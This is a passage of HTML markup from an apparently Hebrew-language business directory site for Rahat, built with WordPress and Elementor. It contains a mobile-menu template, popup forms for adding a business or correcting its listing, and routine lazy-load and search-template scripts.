			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="4121" class="elementor elementor-4121 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ecfecad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfecad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;86ffbc3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866107" data-id="d866107" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d06a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1b1d06a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">הוספה / עדכון עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2616501 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-booking-form" data-id="2616501" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
			<form  class="jet-form layout-column submit-type-reload" action="/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94?jet_engine_action=book&nocache=1769369789" method="POST" data-form-id="481"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="481" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://ecrahat.com/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="post_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="post_id" value="14269" data-field-name="post_id"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_heb" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_heb">שם העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_heb" id="biz_name_heb" type="text" data-field-name="biz_name_heb"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_ar">שם העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_ar" id="biz_name_ar" type="text" data-field-name="biz_name_ar"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_en">שם העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_en" id="biz_name_en" type="text" data-field-name="biz_name_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="business_owner_name" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="business_owner_name">שם בעל העסק<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="business_owner_name" id="business_owner_name" type="text" data-field-name="business_owner_name"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-select  jet-form-field-container" data-field="biz_category" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_category">קטגוריה</label>
	</div><select  name="biz_category" data-field-name="biz_category" id="biz_category" data-default-val="בחר" class="jet-form__field select-field"><option value="אוכל ומסעדות" >אוכל ומסעדות</option><option value="אירוח ותיירות" >אירוח ותיירות</option><option value="לבית ולגן" >לבית ולגן</option><option value="לעסק" >לעסק</option><option value="בעלי מקצוע" >בעלי מקצוע</option><option value="מוסכים ורכב" >מוסכים ורכב</option><option value="קולינריה ובתים מארחים" >קולינריה ובתים מארחים</option><option value="מדריכים וסיורים" >מדריכים וסיורים</option><option value="סדנאות תרבות ואמנות" >סדנאות תרבות ואמנות</option><option value="לינה ביתית" >לינה ביתית</option><option value="בניה ושיפוצים" >בניה ושיפוצים</option><option value="ביגוד ואופנה" >ביגוד ואופנה</option><option value="ממתקים וכנאפה" >ממתקים וכנאפה</option><option value="בית קפה ונרגילות" >בית קפה ונרגילות</option><option value="בריאות וטיפוח" >בריאות וטיפוח</option><option value="לימודים" >לימודים</option></select></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description">על העסק שלך בעברית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description" data-field-name="biz_description" id="biz_description"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_ar">על העסק שלך בערבית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_ar" data-field-name="biz_description_ar" id="biz_description_ar"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_en">על העסק שלך באנגלית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_en" data-field-name="biz_description_en" id="biz_description_en"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק באנגלית. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address">כתובת העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address" id="biz_address" type="text" data-field-name="biz_address"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_ar">כתובת העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_ar" id="biz_address_ar" type="text" data-field-name="biz_address_ar"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_en">כתובת העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_en" id="biz_address_en" type="text" data-field-name="biz_address_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_phone" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_phone">טלפון<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_phone" id="biz_phone" type="tel" data-field-name="biz_phone"><small class="jet-form__desc"><span class="jet-form__desc-text">050-1234567</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_url" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_url">אתר</label>
	</div><input class="jet-form__field text-field " value="" name="biz_url" id="biz_url" type="text" data-field-name="biz_url"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="_facebook_page" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_facebook_page">עמוד פייסבוק</label>
	</div><input class="jet-form__field text-field " value="" name="_facebook_page" id="_facebook_page" type="text" data-field-name="_facebook_page"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_instagram" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_instagram">אינסטגרם</label>
	</div><input class="jet-form__field text-field " value="" name="biz_instagram" id="biz_instagram" type="text" data-field-name="biz_instagram"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_email" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_email">אימייל<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_email" id="biz_email" type="email" data-field-name="biz_email"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="_google_maps" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_google_maps">קישור למפות גוגל או waze</label>
	</div><input class="jet-form__field text-field " value="" name="_google_maps" id="_google_maps" type="text" data-field-name="_google_maps"><small class="jet-form__desc"><span class="jet-form__desc-text">נא להזין קוד אם ידוע (לא חובה)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-media  jet-form-field-container" data-field="biz_main_image" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_main_image">תמונה ראשית<span class="jet-form__required">*</span></label>
	</div><div class="jet-engine-file-upload">
	<div class="jet-engine-file-upload__content">
		<div class="jet-engine-file-upload__loader"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="#fff"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(137.826 18 18)"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>		<div class="jet-engine-file-upload__files"  data-args="{&quot;max_files&quot;:&quot;1&quot;,&quot;insert_attachment&quot;:false,&quot;value_format&quot;:&quot;url&quot;}"></div>
	</div>
	<div class="jet-engine-file-upload__fields">
		<input class="jet-form__field jet-engine-file-upload__value" type="hidden" name="biz_main_image" data-field-name="biz_main_image" value="" required="required">
		<input class="jet-form__field file-field jet-engine-file-upload__input" name="biz_main_image_input" type="file" data-form_id="481" data-field="biz_main_image" id="biz_main_image" data-max_files="1" multiple="1" accept="image/jpeg,image/gif,image/png" data-max_size="52428800">
	</div>
	<div class="jet-engine-file-upload__message"><small>Maximum file size: 50 MB</small></div>
	<div class="jet-engine-file-upload__errors is-hidden"></div>
</div><small class="jet-form__desc"><span class="jet-form__desc-text">(תמונה של בעל/ת העסק עם המוצרים)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="video_link" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="video_link">קישור לוידיאו (YouTube)</label>
	</div><input class="jet-form__field text-field " value="" name="video_link" id="video_link" type="text" data-field-name="video_link"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-reload" type="submit">שליחה</button>
</div></div></div><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="f21727e6c9" data-field-name="_jet_engine_nonce"></form>		</div>
				</div>
				<div class="elementor-element elementor-element-7849bda ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="7849bda" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">החברה הכלכלית לא מתחייבת לפרסם באתר זה את כל הנרשמים אלא לאחר בדיקה ואישור.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6914" class="elementor elementor-6914 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-636cd4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636cd4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5385695&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7be7e27" data-id="7be7e27" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00515cd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00515cd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">עדכון פרטי עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4bb8db ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f4bb8db" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>זיהית טעות באחד מהפרטים של העסק שלך? </p><p>כתבו לנו כאן, נבדוק, ונמהר לתקן!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-28da95f elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="28da95f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="6914"/>
			<input type="hidden" name="form_id" value="28da95f"/>
			<input type="hidden" name="referer_title" value="מרפאה &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								שם העסק							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9e71b97 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9e71b97" class="elementor-field-label">
								טלפון לבירור							</label>
														<input size="1" type="text" name="form_fields[field_9e71b97]" id="form-field-field_9e71b97" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cd2a044 elementor-col-100">
												<label for="form-field-field_cd2a044" class="elementor-field-label">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_cd2a044]" id="form-field-field_cd2a044" class="elementor-field elementor-size-xs  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								איזה פרט דורש תיקון?  מה צריך לשנות?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="6"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_899c3ff elementor-col-100">
												<label for="form-field-field_899c3ff" class="elementor-field-label">
								תמונה חדשה/לוגו לשימוש.  יש להעלות תמונה באיכות גבוהה.							</label>
								<input type="file" name="form_fields[field_899c3ff][]" id="form-field-field_899c3ff" class="elementor-field elementor-size-xs  elementor-upload-field" multiple="multiple" data-maxsize="7" data-maxsize-message="קובץ זה חורג מהגודל המרבי המותר.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.name}}}">
